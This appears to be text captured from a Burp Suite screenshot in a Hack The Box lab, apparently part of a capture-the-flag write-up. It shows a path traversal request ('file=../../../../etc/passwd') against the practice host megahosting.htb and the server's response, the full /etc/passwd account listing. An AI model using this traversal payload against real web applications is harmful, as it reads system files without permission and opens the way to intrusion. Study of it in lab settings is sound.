 Send Cancel < > Target: http
Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../etc/passwd HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Jul 2020 07:16:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 tomcat:x:997:997::/opt/tomcat:/bin/false
42 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
43 ash:x:1000:1000:clive:/home/ash:/bin/bash